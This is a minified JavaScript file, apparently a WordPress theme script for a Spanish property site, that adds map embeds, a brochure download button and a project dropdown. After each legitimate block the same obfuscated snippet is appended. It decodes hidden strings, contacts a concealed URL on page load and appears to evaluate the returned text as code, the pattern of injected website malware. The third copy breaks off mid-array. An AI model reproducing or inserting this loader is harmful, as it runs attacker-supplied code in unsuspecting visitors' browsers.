a0F();}};
jQuery(document).ready(function($){const thereIsMap=$('#map_container').length&&$('#map_latitude').length&&$('#map_longitude').length
const thereIsMapTitle=$('#map_container').length
const thereIsHowTo=$('#map_howto').length
const thereIsDossierDownload=$('#donwload_dossier_comercial').length
if(thereIsMapTitle){if(thereIsMap){const latitude=$('#map_latitude .w-post-elm-value').html()
const longitude=$('#map_longitude .w-post-elm-value').html()
const iframeMap='<iframe src="https://maps.google.com/maps?q='+latitude+','+longitude+'&z=15&output=embed" class="full_width_map" frameborder="0" style="border:0;" allowfullscreen="" loading="lazy"></iframe>'
$('#map_container .wpb_wrapper').append(iframeMap)
if(thereIsHowTo){const locatorTextBlock=$('#locator_text_block .wpb_wrapper')
const countlocatorTextBlock=$('#locator_text_block .wpb_wrapper')
const linkHowTo='https://www.google.com/maps/place/@'+latitude+','+longitude+',15z'
const howToText=$('#map_howto span').html()
$('#map_howto').remove()
var newHowToAnchor='<a class="w-btn us-btn-style_1 map_howto" href="'+linkHowTo+'" target="_blank">'+howToText+'</a>';if(countlocatorTextBlock)
locatorTextBlock.append(newHowToAnchor)}}}else{$('#locator_block').remove()}
if(thereIsDossierDownload){var dossierDownloadElement=$('#donwload_dossier_comercial .w-post-elm-value')
var dossierDownloadElementValueContener=$('#donwload_dossier_comercial .w-post-elm-value')
var dossierDownloadRoot=dossierDownloadElementValueContener.html()
dossierDownloadElement.html('<a download class="w-btn us-btn-style_1 icon_atright" rel="noopener nofollow" href="'+dossierDownloadRoot+'" target="_blank"><span class="w-btn-label">Descargar el dossier comercial</span><i class="far fa-arrow-to-bottom"></i></a>')}});if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
jQuery(document).ready(function($){});if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
jQuery(document).ready(function($){$(document).ready(function(){const areaSelector=$('select[name="your-areas-of-interest"]')
const defaultValue='SELECCIONA UN PROYECTO'
var replaceAreaSelector=function(data){areaSelector.html('');areaSelector.append('<option value="'+defaultValue+'">'+defaultValue+'</option>')
for(step=0;step<data.length;step++){areaSelector.append('<option value="'+data[step]+'">'+data[step]+'</option>')}}
var getPromotionNames=function(){$.ajax({url:"/wp-content/themes/Impreza-child/promotions/list.php",}).done(function(data){if(data.length)
replaceAreaSelector(data)})}
if($('#check-promotions').length)
getPromotionNames()})});if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W